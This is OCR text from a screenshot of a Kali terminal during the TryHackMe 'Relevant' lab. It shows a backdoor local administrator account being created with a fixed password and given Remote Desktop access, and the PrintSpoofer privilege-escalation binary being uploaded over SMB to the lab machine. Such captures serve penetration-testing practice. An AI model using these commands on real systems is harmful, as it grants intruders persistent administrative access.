 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:38 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 158x18
C:\Users\Bob\Desktop>net user carrot 1qaz!QAZ /add
net user carrot 1qaz!QAZ /add
The command completed successfully.
C:\Users\Bob\Desktop>net localgroup administrators carrot /add
net localgroup administrators carrot /add
The command completed successfully.
C:\Users\Bob\Desktop>net localgroup "Remote Desktop Users" carrot /add
net localgroup "Remote Desktop Users" carrot /add
The command completed successfully.
C:\Users\Bob\Desktop>net localgroup "Power users"
kali@kali: ~/Desktop/TryHackMe/Relevant/printspoofer 173x17
Try "help" to get a list of possible commands.
smb: \> put printspoofer/
.git/ PrintSpoofer.exe README.md
smb: \> put printspoofer/PrintSpoofer.exe
NT_STATUS_OBJECT_PATH_NOT_FOUND opening remote file \printspoofer\PrintSpoofer.exe
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cd printspoofer
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant/printspoofer]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (12.3 kb/s) (average 12.3 kb/s)
smb: \>